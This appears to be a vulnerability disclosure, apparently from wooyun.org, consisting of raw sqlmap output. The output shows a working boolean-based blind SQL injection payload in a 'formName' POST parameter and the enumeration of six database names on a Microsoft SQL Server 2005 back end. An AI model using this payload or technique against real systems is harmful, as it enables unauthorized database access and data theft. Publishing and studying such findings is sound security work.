 ---
Parameter: formName (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: isBill=&formName=%' AND 7044=7044 AND '%'='
[11:25:27] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[11:25:27] [INFO] fetching database names
[11:25:27] [INFO] fetching number of databases
[11:25:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster
[11:25:27] [INFO] retrieved:
[11:25:27] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cas
[11:25:27] [ERROR] unable to retrieve the number of databases
[11:25:27] [INFO] retrieved:
[11:25:28] [WARNING] reflective value(s) found and filtering out
ecology
[11:25:52] [INFO] retrieved: master
[11:26:08] [INFO] retrieved: tempdb
[11:26:31] [INFO] retrieved: model
[11:26:58] [INFO] retrieved: msd
[11:27:08] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is going to retry the request
b
[11:27:12] [INFO] retrieved: ecology
[11:27:42] [INFO] retrieved: TMIS_DB
[11:28:03] [INFO] retrieved:
available databases [6]:
[*] ecology
[*] master
[*] model
[*] msdb
[*] tempdb
[*] TMIS_DB
www.wooyun.org